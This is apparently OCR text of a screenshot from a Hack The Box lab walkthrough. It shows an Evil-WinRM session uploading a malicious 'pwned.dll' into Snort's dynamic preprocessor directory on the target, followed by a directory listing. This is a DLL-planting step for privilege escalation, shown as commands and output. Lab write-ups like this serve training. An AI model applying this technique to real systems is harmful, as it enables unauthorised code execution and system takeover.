 10.10.14.73
10.10.11.250-Analysis
25%
06:27 PM
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> upload /home/gleoq/Desktop/Hack-The-Box/Maquinas/Hard/Analysis/pwned.dll
Info: Uploading /home/gleoq/Desktop/Hack-The-Box/Maquinas/Hard/Analysis/pwned.dll to C:\Snort\lib\snort_dynamicpreprocessor\pwned.dll
Data: 12288 bytes of 12288 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor> dir
    Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        7/25/2024  12:23 AM           9216 pwned.dll
-a----        5/24/2022   6:46 AM         207872 sf_dce2.dll
-a----        5/24/2022   6:46 AM          33792 sf_dnp3.dll
-a----        5/24/2022   6:46 AM          22528 sf_dns.dll
-a----        5/24/2022   6:46 AM         108032 sf_ftptelnet.dll
-a----        5/24/2022   6:46 AM          47616 sf_gtp.dll
-a----        5/24/2022   6:47 AM          59392 sf_imap.dll
-a----        5/24/2022   6:47 AM          23552 sf_modbus.dll
-a----        5/24/2022   6:47 AM          58368 sf_pop.dll
-a----        5/24/2022   6:47 AM          52736 sf_reputation.dll
-a----        5/24/2022   6:47 AM          37888 sf_sdf.dll
-a----        5/24/2022   6:47 AM          52224 sf_sip.dll
-a----        5/24/2022   6:47 AM          78848 sf_smtp.dll
-a----        5/24/2022   6:47 AM          22016 sf_ssh.dll
-a----        5/24/2022   6:47 AM          32256 sf_ssl.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor>